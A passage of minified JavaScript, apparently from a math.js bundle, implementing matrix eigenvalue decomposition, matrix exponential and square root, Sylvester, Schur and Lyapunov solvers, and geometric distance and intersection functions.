wd=de("eigs",["config","typed","matrix","addScalar","equal","subtract","abs","atan","cos","sin","multiplyScalar","divideScalar","inv","bignumber","multiply","add","larger","column","flatten","number","complex","sqrt","diag","size","reshape","qr","usolve","usolveAll","im","re","smaller","matrixFromColumns","dot"],(e=>{let{config:t,typed:n,matrix:r,addScalar:i,subtract:o,equal:a,abs:s,atan:u,cos:c,sin:l,multiplyScalar:f,divideScalar:p,inv:m,bignumber:d,multiply:y,add:w,larger:v,column:N,flatten:A,number:E,complex:S,sqrt:M,diag:C,size:T,reshape:B,qr:F,usolve:D,usolveAll:O,im:_,re:z,smaller:I,matrixFromColumns:q,dot:k}=e;const R=function(e){let{config:t,addScalar:n,subtract:r,abs:i,atan:o,cos:a,sin:s,multiplyScalar:u,inv:c,bignumber:l,multiply:f,add:p}=e;function m(e,n,r){const i=n-e;return Math.abs(i)<=t.relTol?Math.PI/4:.5*Math.atan(2*r/(n-e))}function d(e,n,a){const s=r(n,e);return i(s)<=t.relTol?l(-1).acos().div(4):u(.5,o(f(2,a,c(s))))}function h(e,t,n,r){const i=e.length,o=Math.cos(t),a=Math.sin(t),s=Array(i).fill(0),u=Array(i).fill(0);for(let t=0;t<i;t++)s[t]=o*e[t][n]-a*e[t][r],u[t]=a*e[t][n]+o*e[t][r];for(let t=0;t<i;t++)e[t][n]=s[t],e[t][r]=u[t];return e}function g(e,t,i,o){const c=e.length,f=a(t),p=s(t),m=Array(c).fill(l(0)),d=Array(c).fill(l(0));for(let t=0;t<c;t++)m[t]=r(u(f,e[t][i]),u(p,e[t][o])),d[t]=n(u(p,e[t][i]),u(f,e[t][o]));for(let t=0;t<c;t++)e[t][i]=m[t],e[t][o]=d[t];return e}function y(e,t,i,o){const c=e.length,m=l(a(t)),d=l(s(t)),h=u(m,m),g=u(d,d),y=Array(c).fill(l(0)),x=Array(c).fill(l(0)),b=f(l(2),m,d,e[i][o]),w=n(r(u(h,e[i][i]),b),u(g,e[o][o])),v=p(u(g,e[i][i]),b,u(h,e[o][o]));for(let t=0;t<c;t++)y[t]=r(u(m,e[i][t]),u(d,e[o][t])),x[t]=n(u(d,e[i][t]),u(m,e[o][t]));e[i][i]=w,e[o][o]=v,e[i][o]=l(0),e[o][i]=l(0);for(let t=0;t<c;t++)t!==i&&t!==o&&(e[i][t]=y[t],e[t][i]=y[t],e[o][t]=x[t],e[t][o]=x[t]);return e}function x(e,t,n,r){const i=e.length,o=Math.cos(t),a=Math.sin(t),s=o*o,u=a*a,c=Array(i).fill(0),l=Array(i).fill(0),f=s*e[n][n]-2*o*a*e[n][r]+u*e[r][r],p=u*e[n][n]+2*o*a*e[n][r]+s*e[r][r];for(let t=0;t<i;t++)c[t]=o*e[n][t]-a*e[r][t],l[t]=a*e[n][t]+o*e[r][t];e[n][n]=f,e[r][r]=p,e[n][r]=0,e[r][n]=0;for(let t=0;t<i;t++)t!==n&&t!==r&&(e[n][t]=c[t],e[t][n]=c[t],e[r][t]=l[t],e[t][r]=l[t]);return e}function b(e){const t=e.length;let n=0,r=[0,1];for(let i=0;i<t;i++)for(let o=i+1;o<t;o++)Math.abs(n)<Math.abs(e[i][o])&&(n=Math.abs(e[i][o]),r=[i,o]);return[r,n]}function w(e){const t=e.length;let n=0,r=[0,1];for(let o=0;o<t;o++)for(let a=o+1;a<t;a++)i(n)<i(e[o][a])&&(n=i(e[o][a]),r=[o,a]);return[r,n]}function v(e,t,n){const r=e.length,o=Array(r);let a;if(n){a=Array(r);for(let e=0;e<r;e++)a[e]=Array(r)}for(let s=0;s<r;s++){let u=0,c=e[0];for(let t=0;t<e.length;t++)i(e[t])<i(c)&&(u=t,c=e[u]);if(o[s]=e.splice(u,1)[0],n)for(let e=0;e<r;e++)a[s][e]=t[e][u],t[e].splice(u,1)}if(!n)return{values:o};const s=a.map(((e,t)=>({value:o[t],vector:e})));return{values:o,eigenvectors:s}}return function(e,n){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t.relTol,o=arguments.length>3?arguments[3]:void 0,a=arguments.length>4?arguments[4]:void 0;if("number"===o)return function(e,t,n){const r=e.length,i=Math.abs(t/r);let o,a;if(n){a=new Array(r);for(let e=0;e<r;e++)a[e]=Array(r).fill(0),a[e][e]=1}let s=b(e);for(;Math.abs(s[1])>=Math.abs(i);){const t=s[0][0],r=s[0][1];o=m(e[t][t],e[r][r],e[t][r]),e=x(e,o,t,r),n&&(a=h(a,o,t,r)),s=b(e)}const u=Array(r).fill(0);for(let t=0;t<r;t++)u[t]=e[t][t];return v(ae(u),a,n)}(e,r,a);if("BigNumber"===o)return function(e,t,n){const r=e.length,o=i(t/r);let a,s;if(n){s=new Array(r);for(let e=0;e<r;e++)s[e]=Array(r).fill(0),s[e][e]=1}let u=w(e);for(;i(u[1])>=i(o);){const t=u[0][0],r=u[0][1];a=d(e[t][t],e[r][r],e[t][r]),e=y(e,a,t,r),n&&(s=g(s,a,t,r)),u=w(e)}const c=Array(r).fill(0);for(let t=0;t<r;t++)c[t]=e[t][t];return v(ae(c),s,n)}(e,r,a);throw TypeError("Unsupported data type: "+o)}}({config:t,addScalar:i,subtract:o,column:N,flatten:A,equal:a,abs:s,atan:u,cos:c,sin:l,multiplyScalar:f,inv:m,bignumber:d,complex:S,multiply:y,add:w}),P=function(e){let{addScalar:t,subtract:n,flatten:r,multiply:i,multiplyScalar:o,divideScalar:a,sqrt:s,abs:u,bignumber:c,diag:l,size:f,reshape:p,inv:m,qr:d,usolve:h,usolveAll:g,equal:y,complex:x,larger:b,smaller:w,matrixFromColumns:v,dot:N}=e;function A(e,r,i,a){const u=t(e,a),c=n(o(e,a),o(r,i)),l=o(u,.5),f=o(s(n(o(u,u),o(4,c))),.5);return[t(l,f),n(l,f)]}function E(e,t,r,i,o,a,s,l){const f="BigNumber"===l,p="Complex"===l,m=f?c(0):p?x(0):0,d=f?c(1):p?x(1):1;if(w(u(r),s))return[[d,m],[m,d]];if(b(u(n(o,a)),s))return[[n(o,i),n(a,i)],[r,r]];const h=n(e,o),g=n(i,o);return w(u(t),s)&&w(u(g),s)?[[h,d],[r,m]]:[[t,m],[g,d]]}function S(e,t){for(let n=0;n<e.length;n++)e[n].push(...Array(t-e[n].length).fill(0));for(let n=e.length;n<t;n++)e.push(Array(t).fill(0)),e[n][n]=1;return e}function M(e,t,n){for(let r=0;r<e.length;r++)if(n(e[r],t))return r;return-1}function C(e,t,n,r,i){const o="BigNumber"===i?c(1e3):1e3;let a,s=0;for(;s<5;++s){a=T(t,n,i);try{a=h(e,a)}catch(e){continue}if(b(F(a),o))break}if(s>=5)return null;for(s=0;;){const t=h(e,a);if(w(F(B(a,[t])),r))break;if(++s>=10)return null;a=D(t)}return a}function T(e,t,n){const r="BigNumber"===n,i="Complex"===n;let o=Array(e).fill(0).map((e=>2*Math.random()-1));return r&&(o=o.map((e=>c(e)))),i&&(o=o.map((e=>x(e)))),o=B(o,t),D(o,n)}function B(e,t){const r=f(e);for(let o of t)o=p(o,r),e=n(e,i(a(N(o,e),N(o,o)),o));return e}function F(e){return u(s(N(e,e)))}function D(e,t){const n="Complex"===t,r="BigNumber"===t?c(1):n?x(1):1;return i(a(r,F(e)),e)}return function(e,s,f,p){let h=!(arguments.length>4&&void 0!==arguments[4])||arguments[4];const v=function(e,n,r,i,s){const f="BigNumber"===i,p="Complex"===i,m=f?c(0):0,d=f?c(1):p?x(1):1,h=f?c(1):1,g=f?c(10):2,v=o(g,g);let N;s&&(N=Array(n).fill(d));let A=!1;for(;!A;){A=!0;for(let r=0;r<n;r++){let i=m,c=m;for(let o=0;o<n;o++)r!==o&&(i=t(i,u(e[o][r])),c=t(c,u(e[r][o])));if(!y(i,0)&&!y(c,0)){let u=h,l=i;const f=a(c,g),p=o(c,g);for(;w(l,f);)l=o(l,v),u=o(u,g);for(;b(l,p);)l=a(l,v),u=a(u,g);if(w(a(t(l,c),u),o(t(i,c),.95))){A=!1;const t=a(1,u);for(let i=0;i<n;i++)r!==i&&(e[r][i]=o(e[r][i],t),e[i][r]=o(e[i][r],u));s&&(N[r]=o(N[r],t))}}}}return s?l(N):null}(e,s,0,p,h);!function(e,r,i,s,l,f){const p="BigNumber"===s,m="Complex"===s,d=p?c(0):m?x(0):0;p&&(i=c(i));for(let s=0;s<r-2;s++){let c=0,p=d;for(let t=s+1;t<r;t++){const n=e[t][s];w(u(p),u(n))&&(p=n,c=t)}if(!w(u(p),i)){if(c!==s+1){const t=e[c];e[c]=e[s+1],e[s+1]=t;for(let t=0;t<r;t++){const n=e[t][c];e[t][c]=e[t][s+1],e[t][s+1]=n}if(l){const e=f[c];f[c]=f[s+1],f[s+1]=e}}for(let i=s+2;i<r;i++){const u=a(e[i][s],p);if(0!==u){for(let t=0;t<r;t++)e[i][t]=n(e[i][t],o(u,e[s+1][t]));for(let n=0;n<r;n++)e[n][s+1]=t(e[n][s+1],o(u,e[n][i]));if(l)for(let e=0;e<r;e++)f[i][e]=n(f[i][e],o(u,f[s+1][e]))}}}}}(e,s,f,p,h,v);const{values:N,C:T}=function(e,r,o,a,s){const f="BigNumber"===a,p="Complex"===a,m=f?c(1):p?x(1):1;f&&(o=c(o));let h=ae(e);const g=[];let y=r;const b=[];let v=s?l(Array(r).fill(m)):void 0,N=s?l(Array(y).fill(m)):void 0,M=0;for(;M<=100;){M+=1;const e=h[y-1][y-1];for(let t=0;t<y;t++)h[t][t]=n(h[t][t],e);const{Q:c,R:f}=d(h);h=i(f,c);for(let n=0;n<y;n++)h[n][n]=t(h[n][n],e);if(s&&(N=i(N,c)),1===y||w(u(h[y-1][y-2]),o)){M=0,g.push(h[y-1][y-1]),s&&(b.unshift([[1]]),S(N,r),v=i(v,N),y>1&&(N=l(Array(y-1).fill(m)))),y-=1,h.pop();for(let e=0;e<y;e++)h[e].pop()}else if(2===y||w(u(h[y-2][y-3]),o)){M=0;const e=A(h[y-2][y-2],h[y-2][y-1],h[y-1][y-2],h[y-1][y-1]);g.push(...e),s&&(b.unshift(E(h[y-2][y-2],h[y-2][y-1],h[y-1][y-2],h[y-1][y-1],e[0],e[1],o,a)),S(N,r),v=i(v,N),y>2&&(N=l(Array(y-2).fill(m)))),y-=2,h.pop(),h.pop();for(let e=0;e<y;e++)h[e].pop(),h[e].pop()}if(0===y)break}if(g.sort(((e,t)=>+n(u(e),u(t)))),M>100){const e=Error("The eigenvalues failed to converge. Only found these eigenvalues: "+g.join(", "));throw e.values=g,e.vectors=[],e}const C=s?i(v,function(e,t){const n=[];for(let e=0;e<t;e++)n[e]=Array(t).fill(0);let r=0;for(const t of e){const e=t.length;for(let i=0;i<e;i++)for(let o=0;o<e;o++)n[r+i][r+o]=t[i][o];r+=e}return n}(b,r)):void 0;return{values:g,C}}(e,s,f,p,h);if(h){const t=function(e,t,o,a,s,u,f){const p=m(o),d=i(p,e,o),h="BigNumber"===f,b="Complex"===f,w=h?c(0):b?x(0):0,v=h?c(1):b?x(1):1,N=[],A=[];for(const e of s){const t=M(N,e,y);-1===t?(N.push(e),A.push(1)):A[t]+=1}const E=[],S=N.length,T=Array(t).fill(w),B=l(Array(t).fill(v));for(let e=0;e<S;e++){const s=N[e],c=n(d,i(s,B));let l=g(c,T);for(l.shift();l.length<A[e];){const e=C(c,t,l,u,f);if(null===e)break;l.push(e)}const p=i(m(a),o);l=l.map((e=>i(p,e))),E.push(...l.map((e=>({value:s,vector:r(e)}))))}return E}(e,s,T,v,N,f,p);return{values:N,eigenvectors:t}}return{values:N}}}({config:t,addScalar:i,subtract:o,multiply:y,multiplyScalar:f,flatten:A,divideScalar:p,sqrt:M,abs:s,bignumber:d,diag:C,size:T,reshape:B,qr:F,inv:m,usolve:D,usolveAll:O,equal:a,complex:S,larger:v,smaller:I,matrixFromColumns:q,dot:k});return n("eigs",{Array:function(e){return U(r(e))},"Array, number|BigNumber":function(e,t){return U(r(e),{precision:t})},"Array, Object":(e,t)=>U(r(e),t),Matrix:function(e){return U(e,{matricize:!0})},"Matrix, number|BigNumber":function(e,t){return U(e,{precision:t,matricize:!0})},"Matrix, Object":function(e,t){const n={matricize:!0};return sr(n,t),U(e,n)}});function U(e){var n;let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const a=!("eigenvectors"in i)||i.eigenvectors,u=function(e,t,n){const r=e.toArray(),i=e.size();if(2!==i.length||i[0]!==i[1])throw new RangeError(`Matrix must be square (size: ${pr(i)})`);const a=i[0];if(function(e,t,n){for(let r=0;r<t;r++)for(let i=0;i<t;i++)if(v(d(s(_(e[r][i]))),n))return!1;return!0}(r,a,t)&&(function(e,t){for(let n=0;n<t;n++)for(let r=0;r<t;r++)e[n][r]=z(e[n][r])}(r,a),function(e,t,n){for(let r=0;r<t;r++)for(let i=r;i<t;i++)if(v(d(s(o(e[r][i],e[i][r]))),n))return!1;return!0}(r,a,t))){const i=j(e,r,a);return R(r,a,t,i,n)}const u=j(e,r,a);return P(r,a,t,u,n)}(e,null!==(n=i.precision)&&void 0!==n?n:t.relTol,a);return i.matricize&&(u.values=r(u.values),a&&(u.eigenvectors=u.eigenvectors.map((e=>{let{value:t,vector:n}=e;return{value:t,vector:r(n)}})))),a&&Object.defineProperty(u,"vectors",{enumerable:!1,get:()=>{throw new Error("eigs(M).vectors replaced with eigs(M).eigenvectors")}}),u}function j(e,t,n){const r=e.datatype();if("number"===r||"BigNumber"===r||"Complex"===r)return r;let i=!1,o=!1,a=!1;for(let e=0;e<n;e++)for(let r=0;r<n;r++){const n=t[e][r];if(h(n)||b(n))i=!0;else if(g(n))o=!0;else{if(!x(n))throw TypeError("Unsupported type in Matrix: "+oe(n));a=!0}}if(o&&a&&console.warn("Complex BigNumbers not supported, this operation will lose precission."),a){for(let e=0;e<n;e++)for(let r=0;r<n;r++)t[e][r]=S(t[e][r]);return"Complex"}if(o){for(let e=0;e<n;e++)for(let r=0;r<n;r++)t[e][r]=d(t[e][r]);return"BigNumber"}if(i){for(let e=0;e<n;e++)for(let r=0;r<n;r++)t[e][r]=E(t[e][r]);return"number"}throw TypeError("Matrix contains unsupported types only.")}})),vd="expm",Nd=de(vd,["typed","abs","add","identity","inv","multiply"],(e=>{let{typed:t,abs:n,add:r,identity:i,inv:o,multiply:a}=e;return t(vd,{Matrix:function(e){const t=e.size();if(2!==t.length||t[0]!==t[1])throw new RangeError("Matrix must be square (size: "+pr(t)+")");const u=t[0],c=function(e){const t=e.size()[0];let r=0;for(let i=0;i<t;i++){let o=0;for(let r=0;r<t;r++)o+=n(e.get([i,r]));r=Math.max(o,r)}return r}(e),l=function(e){for(let t=0;t<30;t++)for(let n=0;n<=t;n++){const r=t-n;if(s(e,n,r)<1e-15)return{q:n,j:r}}throw new Error("Could not find acceptable parameters to compute the matrix exponential (try increasing maxSearchSize in expm.js)")}(c),f=l.q,p=l.j,m=a(e,Math.pow(2,-p));let d=i(u),h=i(u),g=1,y=m,x=-1;for(let e=1;e<=f;e++)e>1&&(y=a(y,m),x=-x),g=g*(f-e+1)/((2*f-e+1)*e),d=r(d,a(g,y)),h=r(h,a(g*x,y));let b=a(o(h),d);for(let e=0;e<p;e++)b=a(b,b);return M(e)?e.createSparseMatrix(b):b}});function s(e,t,n){let r=1;for(let e=2;e<=t;e++)r*=e;let i=r;for(let e=t+1;e<=2*t;e++)i*=e;const o=i*(2*t+1);return 8*Math.pow(e/Math.pow(2,n),2*t)*r*r/(i*o)}})),Ad="sqrtm",Ed=de(Ad,["typed","abs","add","multiply","map","sqrt","subtract","inv","size","max","identity"],(e=>{let{typed:t,abs:n,add:r,multiply:i,map:o,sqrt:a,subtract:s,inv:u,size:c,max:l,identity:f}=e;const p=1e-6;function m(e){let t,o=0,a=e,m=f(c(e));do{const e=a;if(a=i(.5,r(e,u(m))),m=i(.5,r(m,u(e))),t=l(n(s(a,e))),t>p&&++o>1e3)throw new Error("computing square root of matrix: iterative method could not converge")}while(t>p);return a}return t(Ad,{"Array | Matrix":function(e){const t=A(e)?e.size():wr(e);switch(t.length){case 1:if(1===t[0])return o(e,a);throw new RangeError("Matrix must be square (size: "+pr(t)+")");case 2:if(t[0]===t[1])return m(e);throw new RangeError("Matrix must be square (size: "+pr(t)+")");default:throw new RangeError("Matrix must be at most two dimensional (size: "+pr(t)+")")}}})})),Sd="sylvester",Md=de(Sd,["typed","schur","matrixFromColumns","matrix","multiply","range","concat","transpose","index","subset","add","subtract","identity","lusolve","abs"],(e=>{let{typed:t,schur:n,matrixFromColumns:r,matrix:i,multiply:o,range:a,concat:s,transpose:u,index:c,subset:l,add:f,subtract:p,identity:m,lusolve:d,abs:h,config:g}=e;return t(Sd,{"Matrix, Matrix, Matrix":y,"Array, Matrix, Matrix":function(e,t,n){return y(i(e),t,n)},"Array, Array, Matrix":function(e,t,n){return y(i(e),i(t),n)},"Array, Matrix, Array":function(e,t,n){return y(i(e),t,i(n))},"Matrix, Array, Matrix":function(e,t,n){return y(e,i(t),n)},"Matrix, Array, Array":function(e,t,n){return y(e,i(t),i(n))},"Matrix, Matrix, Array":function(e,t,n){return y(e,t,i(n))},"Array, Array, Array":function(e,t,n){return y(i(e),i(t),i(n)).toArray()}});function y(e,t,g){const y=t.size()[0],x=e.size()[0],b=n(e),w=b.T,v=b.U,N=n(o(-1,t)),A=N.T,E=N.U,S=o(o(u(v),g),E),M=a(0,x),C=[],T=(e,t)=>s(e,t,1),B=(e,t)=>s(e,t,0);for(let e=0;e<y;e++)if(e<y-1&&h(l(A,c(e+1,e)))>1e-5){let t=B(l(S,c(M,[e])),l(S,c(M,[e+1])));for(let n=0;n<e;n++)t=f(t,B(o(C[n],l(A,c(n,e))),o(C[n],l(A,c(n,e+1)))));const n=o(m(x),o(-1,l(A,c(e,e)))),r=o(m(x),o(-1,l(A,c(e+1,e)))),i=o(m(x),o(-1,l(A,c(e,e+1)))),s=o(m(x),o(-1,l(A,c(e+1,e+1)))),u=B(T(f(w,n),r),T(i,f(w,s))),p=d(u,t);C[e]=p.subset(c(a(0,x),[0])),C[e+1]=p.subset(c(a(x,2*x),[0])),e++}else{let t=l(S,c(M,[e]));for(let n=0;n<e;n++)t=f(t,o(C[n],l(A,c(n,e))));const n=l(A,c(e,e)),r=p(w,o(n,m(x)));C[e]=d(r,t)}const F=i(r(...C));return o(v,o(F,u(E)))}})),Cd="schur",Td=de(Cd,["typed","matrix","identity","multiply","qr","norm","subtract"],(e=>{let{typed:t,matrix:n,identity:r,multiply:i,qr:o,norm:a,subtract:s}=e;return t(Cd,{Array:function(e){const t=u(n(e));return{U:t.U.valueOf(),T:t.T.valueOf()}},Matrix:function(e){return u(e)}});function u(e){const t=e.size()[0];let n,u=e,c=r(t),l=0;do{n=u;const e=o(u),t=e.Q,r=e.R;if(u=i(r,t),c=i(c,t),l++>100)break}while(a(s(u,n))>1e-4);return{U:c,T:u}}})),Bd="lyap",Fd=de(Bd,["typed","matrix","sylvester","multiply","transpose"],(e=>{let{typed:t,matrix:n,sylvester:r,multiply:i,transpose:o}=e;return t(Bd,{"Matrix, Matrix":function(e,t){return r(e,o(e),i(-1,t))},"Array, Matrix":function(e,t){return r(n(e),o(n(e)),i(-1,t))},"Matrix, Array":function(e,t){return r(e,o(n(e)),n(i(-1,t)))},"Array, Array":function(e,t){return r(n(e),o(n(e)),n(i(-1,t))).toArray()}})})),Dd=de("divide",["typed","matrix","multiply","equalScalar","divideScalar","inv"],(e=>{let{typed:t,matrix:n,multiply:r,equalScalar:i,divideScalar:o,inv:a}=e;const s=Lo({typed:t,equalScalar:i}),u=Ho({typed:t});return t("divide",se({"Array | Matrix, Array | Matrix":function(e,t){return r(e,a(t))},"DenseMatrix, any":function(e,t){return u(e,t,o,!1)},"SparseMatrix, any":function(e,t){return s(e,t,o,!1)},"Array, any":function(e,t){return u(n(e),t,o,!1).valueOf()},"any, Array | Matrix":function(e,t){return r(e,a(t))}},o.signatures))})),Od="distance",_d=de(Od,["typed","addScalar","subtractScalar","divideScalar","multiplyScalar","deepEqual","sqrt","abs"],(e=>{let{typed:t,addScalar:n,subtractScalar:r,multiplyScalar:i,divideScalar:o,deepEqual:a,sqrt:s,abs:u}=e;return t(Od,{"Array, Array, Array":function(e,t,n){if(2===e.length&&2===t.length&&2===n.length){if(!l(e))throw new TypeError("Array with 2 numbers or BigNumbers expected for first argument");if(!l(t))throw new TypeError("Array with 2 numbers or BigNumbers expected for second argument");if(!l(n))throw new TypeError("Array with 2 numbers or BigNumbers expected for third argument");if(a(t,n))throw new TypeError("LinePoint1 should not be same with LinePoint2");const o=r(n[1],t[1]),s=r(t[0],n[0]),u=r(i(n[0],t[1]),i(t[0],n[1]));return h(e[0],e[1],o,s,u)}throw new TypeError("Invalid Arguments: Try again")},"Object, Object, Object":function(e,t,n){if(2===Object.keys(e).length&&2===Object.keys(t).length&&2===Object.keys(n).length){if(!l(e))throw new TypeError("Values of pointX and pointY should be numbers or BigNumbers");if(!l(t))throw new TypeError("Values of lineOnePtX and lineOnePtY should be numbers or BigNumbers");if(!l(n))throw new TypeError("Values of lineTwoPtX and lineTwoPtY should be numbers or BigNumbers");if(a(d(t),d(n)))throw new TypeError("LinePoint1 should not be same with LinePoint2");if("pointX"in e&&"pointY"in e&&"lineOnePtX"in t&&"lineOnePtY"in t&&"lineTwoPtX"in n&&"lineTwoPtY"in n){const o=r(n.lineTwoPtY,t.lineOnePtY),a=r(t.lineOnePtX,n.lineTwoPtX),s=r(i(n.lineTwoPtX,t.lineOnePtY),i(t.lineOnePtX,n.lineTwoPtY));return h(e.pointX,e.pointY,o,a,s)}throw new TypeError("Key names do not match")}throw new TypeError("Invalid Arguments: Try again")},"Array, Array":function(e,t){if(2===e.length&&3===t.length){if(!l(e))throw new TypeError("Array with 2 numbers or BigNumbers expected for first argument");if(!f(t))throw new TypeError("Array with 3 numbers or BigNumbers expected for second argument");return h(e[0],e[1],t[0],t[1],t[2])}if(3===e.length&&6===t.length){if(!f(e))throw new TypeError("Array with 3 numbers or BigNumbers expected for first argument");if(!m(t))throw new TypeError("Array with 6 numbers or BigNumbers expected for second argument");return y(e[0],e[1],e[2],t[0],t[1],t[2],t[3],t[4],t[5])}if(e.length===t.length&&e.length>0){if(!p(e))throw new TypeError("All values of an array should be numbers or BigNumbers");if(!p(t))throw new TypeError("All values of an array should be numbers or BigNumbers");return x(e,t)}throw new TypeError("Invalid Arguments: Try again")},"Object, Object":function(e,t){if(2===Object.keys(e).length&&3===Object.keys(t).length){if(!l(e))throw new TypeError("Values of pointX and pointY should be numbers or BigNumbers");if(!f(t))throw new TypeError("Values of xCoeffLine, yCoeffLine and constant should be numbers or BigNumbers");if("pointX"in e&&"pointY"in e&&"xCoeffLine"in t&&"yCoeffLine"in t&&"constant"in t)return h(e.pointX,e.pointY,t.xCoeffLine,t.yCoeffLine,t.constant);throw new TypeError("Key names do not match")}if(3===Object.keys(e).length&&6===Object.keys(t).length){if(!f(e))throw new TypeError("Values of pointX, pointY and pointZ should be numbers or BigNumbers");if(!m(t))throw new TypeError("Values of x0, y0, z0, a, b and c should be numbers or BigNumbers");if("pointX"in e&&"pointY"in e&&"x0"in t&&"y0"in t&&"z0"in t&&"a"in t&&"b"in t&&"c"in t)return y(e.pointX,e.pointY,e.pointZ,t.x0,t.y0,t.z0,t.a,t.b,t.c);throw new TypeError("Key names do not match")}if(2===Object.keys(e).length&&2===Object.keys(t).length){if(!l(e))throw new TypeError("Values of pointOneX and pointOneY should be numbers or BigNumbers");if(!l(t))throw new TypeError("Values of pointTwoX and pointTwoY should be numbers or BigNumbers");if("pointOneX"in e&&"pointOneY"in e&&"pointTwoX"in t&&"pointTwoY"in t)return x([e.pointOneX,e.pointOneY],[t.pointTwoX,t.pointTwoY]);throw new TypeError("Key names do not match")}if(3===Object.keys(e).length&&3===Object.keys(t).length){if(!f(e))throw new TypeError("Values of pointOneX, pointOneY and pointOneZ should be numbers or BigNumbers");if(!f(t))throw new TypeError("Values of pointTwoX, pointTwoY and pointTwoZ should be numbers or BigNumbers");if("pointOneX"in e&&"pointOneY"in e&&"pointOneZ"in e&&"pointTwoX"in t&&"pointTwoY"in t&&"pointTwoZ"in t)return x([e.pointOneX,e.pointOneY,e.pointOneZ],[t.pointTwoX,t.pointTwoY,t.pointTwoZ]);throw new TypeError("Key names do not match")}throw new TypeError("Invalid Arguments: Try again")},Array:function(e){if(!function(e){if(2===e[0].length&&c(e[0][0])&&c(e[0][1])){if(e.some((e=>2!==e.length||!c(e[0])||!c(e[1]))))return!1}else{if(!(3===e[0].length&&c(e[0][0])&&c(e[0][1])&&c(e[0][2])))return!1;if(e.some((e=>3!==e.length||!c(e[0])||!c(e[1])||!c(e[2]))))return!1}return!0}(e))throw new TypeError("Incorrect array format entered for pairwise distance calculation");return function(e){const t=[];let n=[],r=[];for(let i=0;i<e.length-1;i++)for(let o=i+1;o<e.length;o++)2===e[0].length?(n=[e[i][0],e[i][1]],r=[e[o][0],e[o][1]]):3===e[0].length&&(n=[e[i][0],e[i][1],e[i][2]],r=[e[o][0],e[o][1],e[o][2]]),t.push(x(n,r));return t}(e)}});function c(e){return"number"==typeof e||g(e)}function l(e){return e.constructor!==Array&&(e=d(e)),c(e[0])&&c(e[1])}function f(e){return e.constructor!==Array&&(e=d(e)),c(e[0])&&c(e[1])&&c(e[2])}function p(e){return Array.isArray(e)||(e=d(e)),e.every(c)}function m(e){return e.constructor!==Array&&(e=d(e)),c(e[0])&&c(e[1])&&c(e[2])&&c(e[3])&&c(e[4])&&c(e[5])}function d(e){const t=Object.keys(e),n=[];for(let r=0;r<t.length;r++)n.push(e[t[r]]);return n}function h(e,t,r,a,c){const l=u(n(n(i(r,e),i(a,t)),c)),f=s(n(i(r,r),i(a,a)));return o(l,f)}function y(e,t,a,u,c,l,f,p,m){let d=[r(i(r(c,t),m),i(r(l,a),p)),r(i(r(l,a),f),i(r(u,e),m)),r(i(r(u,e),p),i(r(c,t),f))];d=s(n(n(i(d[0],d[0]),i(d[1],d[1])),i(d[2],d[2])));const h=s(n(n(i(f,f),i(p,p)),i(m,m)));return o(d,h)}function x(e,t){const o=e.length;let a=0,u=0;for(let s=0;s<o;s++)u=r(e[s],t[s]),a=n(i(u,u),a);return s(a)}})),zd=de("intersect",["typed","config","abs","add","addScalar","matrix","multiply","multiplyScalar","divideScalar","subtract","smaller","equalScalar","flatten","isZero","isNumeric"],(e=>{let{typed:t,config:n,abs:r,add:i,addScalar:o,matrix:a,multiply:s,multiplyScalar:u,divideScalar:c,subtract:l,smaller:f,equalScalar:p,flatten:m,isZero:d,isNumeric:h}=e;return t("intersect",{"Array, Array, Array":g,"Array, Array, Array, Array":y,"Matrix, Matrix, Matrix":function(e,t,n){const r=g(e.valueOf(),t.valueOf(),n.valueOf());return null===r?null:a(r)},"Matrix, Matrix, Matrix, Matrix":function(e,t,n,r){const i=y(e.valueOf(),t.valueOf(),n.valueOf(),r.valueOf());return null===i?null:a(i)}});function g(e,t,n){if(e=x(e),t=x(t),n=x(n),!w(e))throw new TypeError("Array with 3 numbers or BigNumbers expected for first argument");if(!w(t))throw new TypeError("Array with 3 numbers or BigNumbers expected for second argument");if(!function(e){return 4===e.length&&h(e[0])&&h(e[1])&&h(e[2])&&h(e[3])}(n))throw new TypeError("Array with 4 numbers expected as third argument");return function(e,t,n,r,i,a,s,f,p,m){const d=u(e,s),h=u(r,s),g=u(t,f),y=u(i,f),x=u(n,p),b=u(a,p),w=l(l(l(m,d),g),x),v=l(l(l(o(o(h,y),b),d),g),x),N=c(w,v);return[o(e,u(N,l(r,e))),o(t,u(N,l(i,t))),o(n,u(N,l(a,n)))]}(e[0],e[1],e[2],t[0],t[1],t[2],n[0],n[1],n[2],n[3])}function y(e,t,a,m){if(e=x(e),t=x(t),a=x(a),m=x(m),2===e.length){if(!b(e))throw new TypeError("Array with 2 numbers or BigNumbers expected for first argument");if(!b(t))throw new TypeError("Array with 2 numbers or BigNumbers expected for second argument");if(!b(a))throw new TypeError("Array with 2 numbers or BigNumbers expected for third argument");if(!b(m))throw new TypeError("Array with 2 numbers or BigNumbers expected for fourth argument");return function(e,t,a,p){const m=e,h=a,g=l(m,t),y=l(h,p),x=l(u(g[0],y[1]),u(y[0],g[1]));if(d(x))return null;if(f(r(x),n.relTol))return null;const b=u(y[0],m[1]),w=u(y[1],m[0]),v=u(y[0],h[1]),N=u(y[1],h[0]),A=c(o(l(l(b,w),v),N),x);return i(s(g,A),m)}(e,t,a,m)}if(3===e.length){if(!w(e))throw new TypeError("Array with 3 numbers or BigNumbers expected for first argument");if(!w(t))throw new TypeError("Array with 3 numbers or BigNumbers expected for second argument");if(!w(a))throw new TypeError("Array with 3 numbers or BigNumbers expected for third argument");if(!w(m))throw new TypeError("Array with 3 numbers or BigNumbers expected for fourth argument");return function(e,t,n,r,i,a,s,f,m,h,g,y){const x=v(e,s,h,s,t,f,g,f,n,m,y,m),b=v(h,s,r,e,g,f,i,t,y,m,a,n),w=v(e,s,r,e,t,f,i,t,n,m,a,n),N=v(h,s,h,s,g,f,g,f,y,m,y,m),A=v(r,e,r,e,i,t,i,t,a,n,a,n),E=l(u(x,b),u(w,N)),S=l(u(A,N),u(b,b));if(d(S))return null;const M=c(E,S),C=c(o(x,u(M,b)),N),T=o(e,u(M,l(r,e))),B=o(t,u(M,l(i,t))),F=o(n,u(M,l(a,n))),D=o(s,u(C,l(h,s))),O=o(f,u(C,l(g,f))),_=o(m,u(C,l(y,m)));return p(T,D)&&p(B,O)&&p(F,_)?[T,B,F]:null}(e[0],e[1],e[2],t[0],t[1],t[2],a[0],a[1],a[2],m[0],m[1],m[2])}throw new TypeError("Arrays with two or thee dimensional points expected")}function x(e){return 